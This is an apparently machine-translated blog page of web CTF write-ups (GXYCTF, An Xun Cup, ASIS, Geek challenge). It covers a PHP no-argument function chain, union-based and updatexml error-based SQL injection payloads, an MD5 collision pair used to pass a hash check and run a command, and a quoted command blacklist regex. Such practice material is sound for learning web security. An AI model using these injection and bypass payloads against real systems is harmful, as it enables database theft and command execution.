newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
print(" after urlunsplit After processing :")
print(urlunsplit(parts))
test = urlunsplit(parts).split(' ')
count = 0
for i in test:
print(i)
count+=1
print(count)
finalUrl=test[0]
host = parse.urlparse(finalUrl).hostname
print(" Host name :",host)
if host == 'suctf.cc':
return "lalala"
else:
return " I'm sorry your problem? 333"
if __name__ == "__main__":
getUrl()
[GXYCTF2019] No doll
Open the web page , Check the source code and find it in one sentence :
burp Grab the bag :
I still haven't found anything , Use dirseach Sweep it :
Feeling is git Let the cat out of the :
use githack Downloaded a index.php:
see :
analysis
1. You want us get Pass a exp Parameters
2. The passed in parameter cannot contain {data,php,filter,phar} These agreements
3. If the parameter we pass in is a(b(c())); This kind of doll code can bypass
4. If the parameter we passed in does not contain et/na/info.... These characters , Just execute our code
There is no idea here ... I saw wp:
localeconv() Function returns an array of local numbers and currency format information .
scandir() List images Files and directories in the directory .
readfile() Output a file .
current() Returns the current cell in the array , The first value is taken by default .
pos() current() Another name for .
next() The function points the internal pointer to the next element in the array , And the output .
array_reverse() Returns an array in reverse order of elements .
highlight_file() Print out or return filename The syntax highlighted version of the code in the file .
You can see localeconv() The first point of this function is the dot 
So the code to view the directory is :
print_r(scandir(pos(localeconv())));
You can see flag In the third :
show_source(next(array_reverse(scandir(pos(localeconv())))));
[GXYCTF2019]BabySQli
burp Grab the bag :
Find out username Wrapped in a pair of single quotation marks , Then there is a string of encrypted things with only capital letters and numbers in the returned data , I found this on the Internet base32 code , Because there is an error, you can try to inject the error :
Found to have waf:
then fuzz once , I found that there were few things filtered, but (),or It's filtered out :
Tested and used union select check information.schema no way
Decrypt the previous encrypted file :
select * from user where username = ‘$name’
Still no idea , Read the online wp:
This question is about union select The mechanism of separate inspection :
union select Will create a virtual table , If we use in this problem :
name=' union select 1,'admin','202cb962ac59075b964b07152d234b70'%23
Then there will be a virtual table like this :
Then the password we input later goes through MD5 Encrypt and then follow password Compare the values in , from github You can see this in the source code on :
payload:
name=' union select 1,'admin','202cb962ac59075b964b07152d234b70'%23&pw=123
This statement will generate a username by admin,password by 202cb962ac59075b964b07152d234b70 The virtual table of , And then the one behind us pw after md5 Encryption and password comparing
[ An Xun Cup 2019]easy_web
Open the web page :
View the source code :
base64 Decrypt :
Nothing , But at the end of the source code, I saw a :
I want to see others url Parameters in :
img It was found there that it was base64 Coded , Decoding :
Try to put index.php Do this coding to see :
It is found that a section is returned base64 Coding stuff :
decode :
<?php
error_reporting(E_ALL || ~ E_NOTICE);
header('content-type:text/html;charset=utf-8');
$cmd = $_GET['cmd'];
if (!isset($_GET['img']) || !isset($_GET['cmd']))
header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=');
$file = hex2bin(base64_decode(base64_decode($_GET['img'])));
$file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);
if (preg_match("/flag/i", $file)) {
echo '<img src ="./ctf3.jpeg">';
die("xixi~ no flag");
} else {
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64," . $txt . "'></img>";
echo "<br>";
}
echo $cmd;
echo "<br>";
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {
echo("forbid ~");
echo "<br>";
} else {
if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {
echo `$cmd`;
} else {
echo ("md5 is funny ~");
}
}
?>
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
analysis :
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {
echo("forbid ~");
echo "<br>";
} else {
if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {
echo `$cmd`;
} else {
echo ("md5 is funny ~");
}
}
1. You can see here that we are asked to pass in a,b,cmd Three parameters ,a,b It's all about post By
2. For our incoming cmd Parameters are matched by regular expression , Almost all the commands are useless , But no filtering dir and sort
3. Yes a and b the MD5 Strong type comparison of , meanwhile a and b All are strings , Therefore, weak type collisions and array bypassing are not allowed
4. If you bypass , Will execute cmd Execute as a command , Then print out the contents , Because in linux in `` The contents of are commands
The problem solving steps :
1. about cmd We can pass in sort%20/flag To get flag
2. about a,b We can use MD5 Real collision to bypass
I don't know why I found so many on the Internet payload Just can't get around ....
a=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%D1B%A9%11U%DD%AF%15vu%0F%DA%F6%7Dd%8B%DE%0A%AD%91r%DE%8De%07%9AC%AE%2A%BAF%DBw%BD%BB%E3%DE%E0%AD4gZ_%5C%13%1E%19F%28%7B%A8%D1%7F%2C%17%9BO%12%B4%8A%2B%DA%B9%E1%0F%0F%EBAT%07%213kujM%9DS%97%02%B3M%5DHd%DC%91%C1%AB%C3+%E8%B7_%A8%C7%D3%FDz%E8%9F%021%1E4%01%C83%12%0C%1B%8C%F6%CA%CA%CA%93K%40%5D%94%C8%AE%D0%A6%09Q%2B&b=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%D1B%A9%11U%DD%AF%15vu%0F%DA%F6%7Dd%8B%DE%0A%AD%11r%DE%8De%07%9AC%AE%2A%BAF%DBw%BD%BB%E3%DE%E0%AD4gZ_%5C%13%9E%19F%28%7B%A8%D1%7F%2C%17%9BO%12%B4%0A%2B%DA%B9%E1%0F%0F%EBAT%07%213kujM%9DS%97%02%B3M%5D%C8d%DC%91%C1%AB%C3+%E8%B7_%A8%C7%D3%FDz%E8%9F%021%1E4%01%C83%12%8C%1A%8C%F6%CA%CA%CA%93K%40%5D%94%C8%AEP%A6%09Q%2B

I'm too hard
[ASIS 2019]Unicorn shop
View the source code :
This question is about unicode Security issues :
We try to buy the first product normally 

Tell us the goods are wrong ...
But the price is obviously higher than the list price , So we use 3.0 Have a try 
Tell us that only one character is allowed , And these goods are priced according to the normal input price , Only the first three can be purchased with one character :
Then the topic must be that we want to buy the fourth product , Look at the name of this question Unicorn, This is not a hint that we Unicode Well :
Here we find a greater than 1337 The characters of 
Input 4,፼, Got it flag
[ Geek challenge 2019]HardSQL
burp Grab the bag , There is an error response , Judgment is wrapped in single quotation marks :
Try the universal password ....
Found a lot of filtering :
And the space ,%0a,%20,/**/,/*!*/ It's all filtered , however () No filtering ,= The filtered , But no filtering like, So we use error injection :
Name of Pop Watch :
username=admin'^updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1)%23&password=admin
Name it :
username=admin'^updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1)%23&password=admin
Burst data :
username=admin'^updatexml(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1)),0x7e),1)%23&password=admin
username=admin'^updatexml(1,concat(0x7e,right((select(group_concat(password))from(H4rDsq1)),31),0x7e),1)%23&password=admin
flag:
flag{a635bca6-b05b-4762-8530-82
a6-b05b-4762-8530-8203e8ae3c27}
flag{a635bca6-b05b-4762-8530-8203e8ae3c27}
[CISCN2019 North China Day1 Web1]Dropbox
边栏推荐
- Detailed summary of position positioning
- There is 404 in the laravel visit, except the home page is redirected; Index php
- The construction and usage of wampserver framework
- Edge loss 解读
- Tanhaoqiang C language practice
- Flex flexible layout for mobile terminal page production
- CTFHub-rce
- Activereportsjs V3.0 comes on stage
- SRC platform summary
- A review of small sample learning
猜你喜欢

Visual studio 2022 interface beautification tutorial

What is Ethernet and how to connect the computer

Two hours to take you into the software testing industry (with a full set of software testing learning routes)

Detailed summary of position positioning

Student achievement management system based on SSH
Eyeshot 2022 Released

Use js to simply implement the apply, call and bind methods
Extend the toolbar of quill editor
Deeply understand the characteristics of standard flow and off standard elements

Customize the console plot result style
随机推荐
How micro engine uploads remote attachments
cuda编译报错
Wechat applet new version prompt update
February 19 CTF exercise
Customize the console plot result style
Use js to simply implement the apply, call and bind methods
Pointer array function combination in C language
Abuse unlimited authorization -- is your address safe?
H5 canvas drawing circle drawing fillet [detailed explanation]
Could not find “store“ in the context of “Connect(homePage)
Create an environment for new projects
Teach you to write non maintainable PHP code step by step
2021-04-02
buuctf web
Integrate CDN to create the ultimate service experience for customers!
JS function to realize simple calculator
Qdebug June 2022
Everything is an object
Drag modal box
Array: force deduction dichotomy